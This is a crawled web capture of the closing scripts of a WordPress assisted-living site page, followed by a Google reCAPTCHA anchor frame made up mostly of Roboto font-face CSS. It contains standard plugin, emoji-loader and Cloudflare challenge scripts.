<script src="https://twinoaksassistedliving.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer src="https://twinoaksassistedliving.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764514371" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://twinoaksassistedliving.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://twinoaksassistedliving.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c209df87acf2da2',t:'MTc2OTEwMTMyNi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfqlfcbAAAAAM4u4GIieKNGALzplNK1SxkLVs7v&co=aHR0cHM6Ly90d2lub2Frc2Fzc2lzdGVkbGl2aW5nLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=a31ncbf2sa1u
body_size: 48551
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="b9VdWtNojFATWfMfje0JgA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="b9VdWtNojFATWfMfje0JgA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="b9VdWtNojFATWfMfje0JgA">
